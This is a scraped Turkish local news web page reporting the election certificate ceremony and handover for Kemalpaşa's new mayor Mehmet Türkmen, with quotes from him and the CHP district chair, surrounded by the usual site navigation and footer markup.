        

    
</div>


                        <div class="card border-0 rounded-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="1862" property="articleBody">
                                
                                <p dir="ltr">31 Mart Yerel Seçimleri’nde Kemalpaşa Belediye Başkanı seçilen Mehmet Türkmen, mazbatasını 15 Temmuz Kültür Merkezi'nde düzenlenen törenle aldı.</p>

<p dir="ltr">15 Temmuz Kültür Merkezi'nde düzenlenen törende, Kemalpaşa'nın yeni Belediye Başkanı Mehmet Türkmen ve meclis üyeleri mazbatalarını aldı. Törenin ardından Başkan Türkmen, CHP Kemalpaşa İlçe Başkanı Ahmet Yılmaz ve Kemalpaşalılar ile birlikte Atatürk Anıtı'na çelenk sundu.&nbsp;</p>

<p dir="ltr"><img alt="Whatsapp Image 2024 04 16 At 10.49.44 (2)" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/whatsapp-image-2024-04-16-at-104944-2.jpeg" / width="2560" height="1706"></p>

<h3 dir="ltr">YILMAZ: ALNIMIZIN AKIYLA TAMAMLADIK</h3>

<p dir="ltr">Emekleri dolayısıyla herkese teşekkür ettiğini belirten CHP Kemalpaşa İlçe Başkanı Ahmet Yılmaz, "Kemalpaşa için çalışmaya hazırız. Güveniniz için minnettarız. Hepinize saygılarımı sunarım. Teşekkürlerimi iletiyorum. Bu süreci alnımızın akıyla tamamladık. Söz artık başkanımızda" dedi.&nbsp;</p><div id="ad_121" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>
                                <div id="ad_121_mobile" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>

<h3 dir="ltr">TÜRKMEN: HERKES GÖNLÜMDEDİR</h3>

<p dir="ltr">Asıl mazbatanın gönlünde olduğunu belirten Başkan Türkmen, "Bugün buraya resmi bir görevi yerine getirmek için geldik. Biz zaten mazbatayı 31 Mart günü halkımızdan almıştık. Bu mazbata için emek veren herkes benim gönlümdedir. Ben herkesin belediye başkanı olacağım. Kemalpaşa’ya unutulmaz hizmetler gerçekleştireceğiz" dedi.</p>

<p dir="ltr"><img alt="Whatsapp Image 2024 04 16 At 10.49.44 (4)" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/whatsapp-image-2024-04-16-at-104944-4.jpeg" / width="2560" height="1706"></p>

<h3 dir="ltr">BAŞKAN TÜRKMEN’E COŞKULU KARŞILAMA</h3>

<p dir="ltr">Çelenk sunma töreninin ardından Kemalpaşa Belediyesi’nde gerçekleştirilen devir teslim töreninde belediye binasına alkışlar arasında giriş yapan Mehmet Türkmen herkesle tek tek tokalaştı. Başkanlık makamına geçerek görevi Başkan Karakayalı’dan teslim alan Türkmen, emekleri dolayısıyla teşekkür etti.</p>

<p dir="ltr"><img alt="Whatsapp Image 2024 04 16 At 10.49.44 (1)" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/whatsapp-image-2024-04-16-at-104944-1.jpeg" / width="2560" height="1706"></p>

<h3 dir="ltr">"BENİM İÇİN BÜYÜK BİR ONUR"</h3>

<p dir="ltr">Kemalpaşa Belediyesi bahçesinde bulunan kalabalığa seslenen Başkan Türkmen, "Bugün burada, Kemalpaşa'nın yeni başkanı olarak sizlerin karşısına çıkmanın gururunu yaşıyorum. Bu kutlu görevi layıkıyla yerine getirebilmek için büyük bir sorumlulukla hareket edeceğimizi bilmenizi isterim. Öncelikle, bana bu önemli görevi layık gören Kemalpaşa halkına sonsuz teşekkürlerimi sunmak istiyorum. Bana olan güveniniz benim için büyük bir onurdur ve bu güveni boşa çıkarmamak adına elimden gelenin en iyisini yapacağımı taahhüt ediyorum" dedi.</p>

<p dir="ltr"><img alt="Whatsapp Image 2024 04 16 At 10.49.44 (3)" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/whatsapp-image-2024-04-16-at-104944-3.jpeg" / width="2560" height="1706"></p>

<h3 dir="ltr">"BİRLİK VE BERABERLİĞİ SAĞLAYACAĞIZ"</h3>

<p dir="ltr">Kemalpaşa’yı önemli kazanımlarla buluşturacaklarını ifade eden Türkmen, ‘’Bugün burada, sadece bir başkan olarak değil, bir hizmet eri olarak bulunuyorum. Kemalpaşa'nın gelişimi, refahı ve huzuru için gece gündüz Aİnanıyorum ki, birlik ve beraberlik içinde çalışarak, Kemalpaşa'yı daha da büyük başarılara taşıyacağız. Son olarak, bu önemli günde yanımda olan herkese teşekkür ediyor, saygılarımı sunuyorum. Hepinize sevgi ve selamlarımı iletiyorum. Teşekkür ederim" dedi.</p></p><div class="article-source py-3 small ">
    </div>

                                
                            </div>

                        </div>

                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg" loading="lazy"
                        alt="Muharrem Belge">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör</div>
                <div class="h4"><a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">Muharrem Belge</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#3558405d54474750581b5750595250755d545750475c4f585c471b5b5041" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news mb-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h4 lead flex-shrink-1 text-te-color m-0 text-nowrap">Öne Çıkan Videolar</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/video/onarici-tarim-icin-bornovada-guclu-bulusma" title="Onarıcı Tarım İçin Bornova&#039;da Güçlü Buluşma" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/a-r-k-4588-2.jpg" width="860" height="504" alt="Onarıcı Tarım İçin Bornova&#039;da Güçlü Buluşma">
                <div class="h5 mt-1">Onarıcı Tarım İçin Bornova&#039;da Güçlü Buluşma</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/bornova-aktarma-merkezinde-buyuk-donusum-basladi" title="Bornova Aktarma Merkezi&#039;nde Büyük Dönüşüm Başladı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/1-546.jpeg" width="860" height="504" alt="Bornova Aktarma Merkezi&#039;nde Büyük Dönüşüm Başladı">
                <div class="h5 mt-1">Bornova Aktarma Merkezi&#039;nde Büyük Dönüşüm Başladı</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/bornovada-halkin-sofrasina-sahip-cikan-acilis" title="Bornova&#039;da Halkın Sofrasına Sahip Çıkan Açılış" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/y-z-c-9345-2.jpg" width="860" height="504" alt="Bornova&#039;da Halkın Sofrasına Sahip Çıkan Açılış">
                <div class="h5 mt-1">Bornova&#039;da Halkın Sofrasına Sahip Çıkan Açılış</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/8-karaburun-nergis-festivali-basladi" title="8. Karaburun Nergis Festivali Başladı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/photo-2026-01-16-15-07-40-2.jpg" width="860" height="504" alt="8. Karaburun Nergis Festivali Başladı">
                <div class="h5 mt-1">8. Karaburun Nergis Festivali Başladı</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/deniz-ticaret-tarihi-sergi-alanina-2025-yilinda-ziyaretci-akini" title="Deniz Ticaret Tarihi Sergi Alanı&#039;na 2025 Yılında Ziyaretçi Akını" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/deniz-ticaret-tarihi-sergi-alani-1-1.JPG" width="860" height="504" alt="Deniz Ticaret Tarihi Sergi Alanı&#039;na 2025 Yılında Ziyaretçi Akını">
                <div class="h5 mt-1">Deniz Ticaret Tarihi Sergi Alanı&#039;na 2025 Yılında Ziyaretçi Akını</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/bornovada-kadin-sagligina-guclu-destek" title="Bornova&#039;da Kadın Sağlığına Güçlü Destek" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/a-r-k-4439-2.jpg" width="860" height="504" alt="Bornova&#039;da Kadın Sağlığına Güçlü Destek">
                <div class="h5 mt-1">Bornova&#039;da Kadın Sağlığına Güçlü Destek</div>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.35punto.com/comments/add" accept-charset="UTF-8" id="form_1862"><input name="_token" type="hidden" value="5bcZMCIVxxx9kIFEzuccg1T2vUE1dJtU3owkTR12">
        <div id="nova_honeypot_IoJNhbmTBXtwjk1r_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_IoJNhbmTBXtwjk1r"
               name="nova_honeypot_IoJNhbmTBXtwjk1r"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="1862">
        <input name="reference_type" type="hidden" value="TE\Video\Models\Video">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="1862" data-reference="TE\Video\Models\Video">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_1862" data-post-id="1862" data-model="TE\Video\Models\Video" data-action="/comments/list" ></div>

        
    </div>
</div>

                        
                    </div>
                    <div class="col-lg-4">
                        <div data-pagespeed="true"
    class="widget-advert mb-3 justify-content-center align-items-center text-center mx-auto overflow-hidden d-none"
        >
                    <a href="https://www.patreon.com/35punto" title="Reklam Bloğu" rel="nofollow" target="_blank">
                <img class="img-fluid " src="https://35puntocom.teimg.com/35punto-com/uploads/2022/07/patreon-1.webp" alt="Reklam Bloğu"  >
            </a>
            </div>
    

<!-- TREND HABERLER -->
<section class="trend-news mb-3" data-widget-unique-key="trend_haberler_10600">
    <div class="row g-2">
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">1</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/alacati-ot-festivalinin-otlari-yil-boyu-dijital-tezgahta" title="Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta" class="ms-2 title-3-line lh-sm">
                        Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">2</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/mitoloji-film-festivalinden-urlada-ozel-gosterim" title="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" class="ms-2 title-3-line lh-sm">
                        Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #7ebb83;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #7ebb83;">3</div>
                <div>
                    <a href="/spor" title="Spor" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#7ebb83;">
                        Spor
                    </a>
                    <a href="/kusadasinda-raketler-bu-kez-emeklilerin-elinde" title="Kuşadası&#039;nda Raketler Bu Kez Emeklilerin Elinde" class="ms-2 title-3-line lh-sm">
                        Kuşadası&#039;nda Raketler Bu Kez Emeklilerin Elinde
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">4</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/izmirde-6-cocuk-filmleri-senligi-basliyor" title="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor" class="ms-2 title-3-line lh-sm">
                        İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">5</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/cesmede-kiralik-sosyal-konut-sempozyumu-yapildi" title="Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı" class="ms-2 title-3-line lh-sm">
                        Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">6</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" class="ms-2 title-3-line lh-sm">
                        &quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde
                    </a>
                </div>
            </div>
        </div>
            </div>
</section>


                    </div>
                </div>
            </div>
        </div>


        <a href="/video/baskan-eski-yogun-bir-kazi-ve-asfaltlama-yapacagiz" class="d-none pagination__next"></a>
    </div>

</div>

</main>

<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="180" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">35punto.com, yaptığı yerel haberlerle başta İzmirliler olmak üzere Egelilerin kentleri ile bağlarının güçlenmesine katkıda bulunmak üzere 2022 yılında yayın hayatına başladı.</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/35punto" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/35puntocom" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/35punto" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@35punto" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" title="Threads">
    <i class="fa-brands fa-threads"></i>
</a>

            </div>
                        <div class="footer-extra-links my-3 py-3 text-start small">
                <nav class="row g-3">
                    <div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-capsules me-2 text-danger"></i>İzmir Nöbetçi Eczaneler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-danger"></i>İzmir Hava Durumu</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-mosque me-2 text-danger"></i>İzmir Namaz Vakitleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-car me-2 text-danger"></i>İzmir Trafik Yoğunluk Haritası</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-chart-bar me-2 text-danger"></i>Süper Lig Puan Durumu ve Fikstür</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-newspaper me-2 text-danger"></i>Tüm Manşetler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-bell me-2 text-danger"></i>Son Dakika Haberleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-folder-open me-2 text-danger"></i>Haber Arşivi</a></div>

                </nav>
            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="https://www.35punto.com/" class="" target="_self" title="Ana Sayfa">Ana Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/kultur-sanat" class="" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/tarih" class="" target="_self" title="Tarih">Tarih</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/cevre" class="" target="_self" title="Çevre">Çevre</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/3-sayfa" class="" target="_self" title="3. Sayfa">3. Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/haber-ilan" class="" target="_self" title="Haber İlan">Haber İlan</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/infografik" class="" target="_self" title="İnfografik">İnfografik</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan 35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color "></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="91bbdb0aa00b35737e92d8dc-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/35punto" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/35puntocom" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/35punto" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@35punto" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                    <a href="https://www.threads.com/https://www.threads.net/@35punto" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="threads" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads"></i></a>                                </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/kultur-sanat" target="_self" title="Kültür-Sanat" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Kültür-Sanat
        </a>
        
    </li>
        <li>
        <a href="/cevre" target="_self" title="Çevre" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Çevre
        </a>
        
    </li>
        <li>
        <a href="/tarih" target="_self" title="Tarih" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Tarih
        </a>
        
    </li>
        <li>
        <a href="/infografik" target="_self" title="İnfografik" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            İnfografik
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/3-sayfa" target="_self" title="3. Sayfa" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            3. Sayfa
        </a>
        
    </li>
        <li>
        <a href="/haber-ilan" target="_self" title="Haber İlan" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Haber İlan
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                <li><a href="/ilan"  title="Seri İlan"><i class="fa fa-bullhorn me-2 text-te-color"></i> Seri İlan</a></li>
                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
                <li><span><i class="fa fa-folder me-2 text-te-color"></i>Servisler</span>
            <ul class="text-nowrap">
                <li><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" target="_self"><i class="fa-solid fa-capsules me-2 text-te-color"></i>İzmir Nöbetçi Eczaneler</a></li>
<li><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-te-color"></i>İzmir Hava Durumu</a></li>
<li><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" target="_self"><i class="fa-solid fa-mosque me-2 text-te-color"></i>İzmir Namaz Vakitleri</a></li>
<li><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" target="_self"><i class="fa-solid fa-car me-2 text-te-color"></i>İzmir Trafik Yoğunluk Haritası</a></li>
<li><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" target="_self"><i class="fa-solid fa-chart-bar me-2 text-te-color"></i>Süper Lig Puan Durumu ve Fikstür</a></li>
<li><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" target="_self"><i class="fa-solid fa-newspaper me-2 text-te-color"></i>Tüm Manşetler</a></li>
<li><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" target="_self"><i class="fa-solid fa-bell me-2 text-te-color"></i>Son Dakika Haberleri</a></li>
<li><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" target="_self"><i class="fa-solid fa-folder-open me-2 text-te-color"></i>Haber Arşivi</a></li>

            </ul>
        </li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
